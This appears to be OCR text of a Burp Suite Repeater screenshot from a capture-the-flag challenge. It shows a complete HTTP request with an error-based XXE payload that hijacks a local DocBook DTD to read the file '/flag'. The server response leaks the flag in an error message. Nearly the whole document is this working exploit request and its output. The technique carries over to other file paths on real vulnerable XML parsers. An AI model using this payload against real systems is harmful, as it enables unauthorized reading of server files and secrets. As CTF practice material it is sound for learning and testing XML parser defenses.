 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.3 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://0fa4b055-0d8c-4a43-aa9c-36da53bc40fd.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/search HTTP/1.1
2 Host: 0fa4b055-0d8c-4a43-aa9c-36da53bc40fd.node4.buuoj.cn:81
3 Content-Length: 422
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/108.0.0.0 Safari/537.36 Edg/108.0.1462.54
5 Content-type: application/xml
6 Accept: */*
7 Origin: http://0fa4b055-0d8c-4a43-aa9c-36da53bc40fd.node4.buuoj.cn:81
8 Referer: http://0fa4b055-0d8c-4a43-aa9c-36da53bc40fd.node4.buuoj.cn:81/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
11 Connection: close
12
13 <?xml version="1.0"?>
14 <!DOCTYPE root [
15 <!ELEMENT root ANY>
16 <!ELEMENT message ANY>
17 <!ENTITY % local SYSTEM "/usr/share/yelp/dtd/docbookx.dtd">
18 <!ENTITY % file SYSTEM "file:///flag">
19 <!ENTITY % ISOamso '
20 <!ENTITY &#x25; eval "
21 <!ENTITY &#x26;#x25; error SYSTEM &#x27;&#x25;file;&#x27;>
22 ">
23 &#x25;eval;
24 '>
25 %local;
26 ]>
27 <root>
28 <message>
123
</message>
29 </root>
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 20 Dec 2022 10:50:09 GMT
4 Content-Type: text/xml; charset=utf-8
5 Content-Length: 74
6 Connection: close
7
8 Invalid URI: flag{e550eae8-d98c-42c4-8fb7-850946e8dcec}, line 5, column 15
Search... 0 matches
INSPECTOR
Done 227 bytes | 68 millis